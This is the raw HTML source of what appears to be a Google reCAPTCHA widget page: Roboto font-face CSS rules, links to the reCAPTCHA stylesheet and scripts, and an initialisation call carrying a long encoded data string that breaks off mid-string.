  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="b7bob5tCUOAHpQQHq4eDvw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="b7bob5tCUOAHpQQHq4eDvw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="b7bob5tCUOAHpQQHq4eDvw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrHDmUQ0w48UBMK5SHgKH8OQw7I0wrlhfg9ACsOhw487YsKZYsKBWcOmeC3Ci8Ozw7F0w7jDusOBw6HDmsOkVC7DosKdNsOwDMKrHXPDvDPDrMOsw5fCicOrw4tfwprDpMOTw5rCrMO/UnV4CcK7wrlKw5XCj0BqZmnDk10XRMOGw5bDqMOWw5gNRMKQHsOmcMKWw53CsBhAHMO2w5XDvGPDncOTThoEwr3DoTEFA8OiRnrCr8Kzw6YRwpJFwpHDlgFDw5XDhcO3w7TDhkJywp/DscOPGGhNwofCoMKaWsKawpBZdV5nw5EMwoTDi3sJwqPCmiN6aiLDuxPClzvDj8KGFsOswpc6XTjChRXDmB/CiC7DjUU2woxLwr5Fw6fCnj7DmgTCt8Okb37CtmvDucKIG8KcNiZEC27DjncuwoXCh8K6w7rCnsOvwoDDtTfCsWzDkn7DtgPDksKAZsKMwoomwopnaW94wq7Clm9iw5wyCnxiw5JhOMKbDATCmHpQwq0OTsKhJ8KWwqoBw6/[base64]/Dj1F+w4ATSMO0w7/DhcOseAIWw5DCisOCYsKOfUgDwodiTsOqwol8JcKHLMOIwo0Rw7rCpE4lPcK7AMK0KkvDs8OoRcOYw5vClhAfAGFaDH04HgM/w6TDiylFQsOXw4XDpMOIw5PDosO0dcO8wo/DnsOsw4DDvQZgacO3ZizDlcOfw64Ow7zDtMOdLsKYaT3DpxHClk5Xw73Ch8Kkw75VO14eIsONBXjCqcOywpbDuGRnX8OyUCzDvnNbw6/Cv8KacRDDhWBFw4LCtT/ChCRpI1HChjEXBw8vCcKUw6XDpyfDi8KeYF4YwqpbwrDCp0UwJMKdNibDqjUVw6XCsEkUeMOYw4HCkRBNbjvCj8KMSDkFRhnCsFlQwrlbw640YlV/w5o5LMOzWcK/NxccEFV2w5zDosKldHjDuCgMYzTCrVtyX8KsLsKjw5BkZ3B2w4Anw7vCnTLCoMKTwrB0TU3DnMKMWFrCnQ0rw7FoHB5CFip4wq7Dm8OVw5zChMKKw6rDskvChFJ1McOkwpNhW8KPPnzChXt9wqDCpsKPwovDr8O0w6zDgBfClR/DucO5wrE3wqzCqMOlTGpBUcOZw6vDoknDugfCvB/Ct8KbETBgMWs4bnVZw7Irw459wrbChcK0wqJBw7DDkG7Cr3/[base64]/Dr8Ozwp4qwqXCvT/[base64]/Dp8O6wrrDuAjDtMKDwpxFw4zDnVDDsHk3w75QWsKHbsKcWWPDu8K/wrQ0NsKYSSExbsKdw4ptw4jCtWfDrMO9w5MjJEoDw5g5VGpDw6NXd8O3I2rDh8O3aHHDgsKlH8K1GD3ChxzCp8OZw5jClcKwHQcow759wpVDG3dkZsOoMMKCwoXCi8OaGE/DqsOhwpkvwqMbw6V1wpPCk8KBSMOrw6jDqkfDukPClsKbDsKmEBYbw4LDqMKXwrDCpy1iw5/CoMK/w4InNcOEP8ONDsO0fStOacOrw4vCq1UKXcOtfl0PdCHCpkPDs8KENntBw7LDikJWwoQ6NhXDtQp6wrfDiCTCiXoVSGpOw7rCkVFaa8OQwoQmwr/DiwcDw5rCqwBUasOlYMK9MsOYMcO3TGvDrSlsw7fClxbDkwNTacKpw7cYwpTDjsOxV8O+FFTDicOGVsKvaMO1w7PDgMK/[base64]/[base64]/DmMO4wpLCpMOEw5MDw5TDq8OIw6hkwo4Ba8OUeMO7McKBa8O3w6/CgMO1w4rCjcK1A0QxADV8wqLDgMKBJ3/Cr0ZFI8OaN8Kkw4/Ch8KgQcKIBcKow5XDjMO2wrrCjMOACygMw5Z2wr5AMMOKM8K/esOmw6sbB8KRXBTCgFfDlcO/[base64]/Co1nDqsKaY8O6dMOJezDDkWtlw5seKcOEwo3DrhYAwoMEH8K1BwDCpMOtw4RTw7LDn0wVwrnCo1V8wp3DjRIBw5oOw4FDe3XDl8OefcO2w5ITwoXCjcKOw4LCp0DDhcKNSMKPwrDDicKZeMO3wqnCr2/[base64]/w4o9FkLDocKnD2DCnk9iwpV0b8OZwrvDoQHDlMK1wpZ+wqTDsRYWwp08w7zDky/CnX7DjcKAwrzCvzHDlMOyw5jCksONwps4wrHDqxdvQkxSwoJbecKiPsKEMsOMwptaUC3ChnLDuxLCrcKQKl7DoMKxwqfCsxBCw6PCtsOsHyrCnSVbQ8KUOTDDklM0AlRYCMO/Cm0CbkTDomLDrRbDn8KOw77DucO+RsO5NHbCssKuZ0lQH8KZw5J/FzjDtV0GOsOhw6HCssO/OMOQwoDCvCbDmMOpw6YJw5XDqCvDkcOsw6tBwrY8woLDisKpWcKgw6Biwo/DvAjDqgBIwpfDgA/CkB/Do8KbLMO3b8OuGk11w7xxwrc0worDniRtSSgLwphqNMK3DnwmwrDCuUYgBSjCvsOMasOxwrNvw4zChcONU8O/[base64]/eULCosKpLlY7wpVSwo1tUMKsXsOSwrYfwqXCqMOjw4QKwqlLwrJqFCPDrUHCs8KCIkNdw7DCtxrCrsK2wr47IMOHw6bCjV8SJ8K/H1fDtcO6acOuwqc8w7lwwpxXw605YsOGTXk/wpFGw7vCrMONVH8ew7nCnlFFJ8Kzw5XDlcOFw7QpEl7Dm8KgDMKlP3nClXfDhV/Cn8KkPwzDmB7ClEXDssKQwqnCiB4lNmpjUQI0J8KbRMKDwoPCtmrDmk1Vw43ClnhOIVnDhFjDr8ORwrHCujIfesOnwqsPw5lPwpPDocKZw7EiRcOsfig0woc/w4zCjcKiJXAtJxQ8w4ZbwpAkwofChnHDt8KRwpYME8KQwpXCjkzCkg/CqcKnQRTDkBhrHG/Dl8KdXnYXZh/DnMOsWA45dMOEw7pFOsO5w7HCqDTCiFJyw5V2IVtCw4YfHV/Dr37CpgbDusOXw6bCtnI0OX7CgH8ow67CqcOBPmR4MnbDhi0STMKOwpzCqETCiiXDksOOwqDCpmzCjHnCtMK1wobDkcKHFsO2wot7B1MsZXXCsEDCskVdw63DgMKRaxoHT8O6wo/Clx7Cq2p3w6/Dlil+WMKlL2/[base64]/DvEDDocKGw7VewrdrGHRKwrrDtcKUw5PCrVhSw7LDp8KLwoVvcmppwrjDjgvCnhw0w63DkF/Cki0Aw6nCngjChXlQw5zCqQvCgMOqdcO+BcK+wovDmkTCmMKKA8O8bFx3wo3DoGjCh8KOwrTDpcKDfMOLwpDDoWFPJsKTw5/CpcKSXcOPw6LDt8OFEcKXwqx7w7pJYzYcRcOsGcKtwoBUwoEgwq46Tm1sC2LDgj3DjcKowoptw40mwqjDnVJ1CV7CjXsPMcOXF0VPAMKrNcOWw7nCmsOxwqfDtm4ycMO/wqXDg8OJbSXCiTYWwoDDk8OaP8K1PWgTwozDoj0SRykvw5oEwrcsMsOQLsKuODrCj8KKUHvCksOMG3DDgcOTOSRJRg4CZMKXwrcmFzNWwqdlFiLDk1YjDh5GX1E+YB7Di8KcwqnCmMOJdsOxCkHCkxfDusKjV8KQw6/DhApfKDR5wp7DjsKGcTbDv8KLwoUVDMOuw6pCwqrDtjvDlsK/bAtlDQQdUMKvXHImw4PCrQTCtSvCoGzDt8Kqw6fDvCtObTM3wpjDoHdMwoV5w7ouFsOORAjDlcKqWsOEwq1HbMO9w77CocKrXybCucKHwpsMw4TCiMOQdSsMIMKVwpDDocKVwo4dKX9rNjZtwo/ClMKEwrrDm8KdU8KhLcOAw4bCmsOjRlEcwpchw6UzSE1FwqbCrjzCgUh/UcOewpkXEVo1wojCm8KeGz3DrGoVZC5GScOsZcKOwrjDkMOQw6sdVcOhwqvDk8OPwrsxKGY8RsKpw6tSWMKuJjTCuUTDnAEWccOLw4PDjk87YmcDwr7Do0YKwpPDn3YycGgCKMOQVitbwrTCtGHCisKCSMKfw4XDm0VOwrptVlU3XADCtcO6w4tQwo/CksObOUgWM8KJdF3Cs2LDi8OWUUxWS0jCq8KKeBp5YWYWw4MGwqTCixHCisKFW8O2ZhHDusOqNC/[base64]/DpnzDicKKLVcrTzR7w6YDYW5nw5RufcKvJT5zawLDnsKUw6jDmcOtwqNow7ghw59rZ3nCj1rCm8KEThJpwocXccOAbsKkwoY8asKDwqgGw4pwK1oyw7EPw7oUX8OoD03CvSnCjAlJw4zDq8KZw5nCqMO4w4zDjinCtWTDl8KvS8K/w6LCksKsM8K/w5zClyddwoUOMsKVw4kkw6wxwqTCkcOgNsO1woo3w4gjG3bCs8OvwqnCjSxbw4/DscKDPMOuwrY8wpzDhFrDicKPw4HCisKXCTPDkSrDuMKow7smwo7DkMKkwrxkw4YtEXfDjRrCiWfCm8KLCcKFw7d0ABbDuMKawpdfAUjDq8KWw5vCgz/Cu8OrwoXDoMOnbzl9XsKtVAbCicOZwqE6dMK0wo0Xwp0ewqXCvMOHOjTCvsKTa3UYScO8wrd/P2M2CALDkALDrnwbw5UpwpIueAA1AsKrw5ReShbDiy3DtnA0w61YXBnCkMOCPlLDj8KgYHzCm8K6wohmI3BQdTIpGwHCisOQwr3CvkrCucKKe8OBwp9nwrwWX8KMwotUw4rDhcOaFcKlwolVwpQTPMK/[base64]/CpEzCoS0Two1Rw6/CqsK6eWXDn8OpdWnDpMOGWMKEfjjCtik/w4hGwprCgWc3ScOWLQEtwpsAN8KFwpLDgkXCnmnDmhvCqcOOwr3DpsKZVcO7cB8Cw54RXUJ9E8OuYEjDvcKGCMKyw6w6GSHDmBIkXG3DmMKNw658VcKdUnNIw6Ezw4QPwq1owqDCn13Ck8KVChETQsOYccOWeMKdZkpyw7zDnkQJw6cfQgbCu8O9wqQffXNxw5UIwr/ClMK0A8K7HgkafGXCucKfesOTVMOvSCs9I0bDh8KRb8OJwofDoBHDvyB9dVnCqCUIbWlvw4zDkybClgHDhnPCv8OJwpLDuMOkIMO+C8OhwrJxaUlsRMOEw4zCv8K8YsOXDXRpdMOww7ZFwq3Dt2JfwpnDpsOuwqMOwoN/[base64]/DtARWdCLCssOYKmVfwoVDwr0+wpTCmi5zw7PDlsOjDVECQgpww4Muwq/Dsg81GMOWUTspw7zCtcObU8ONGEnChMOJHcKNwpnDrsOPPTNBfkoUw5jCqQwSwo/CjMOQwqrCg8OyEgHDkzdcXHZfw6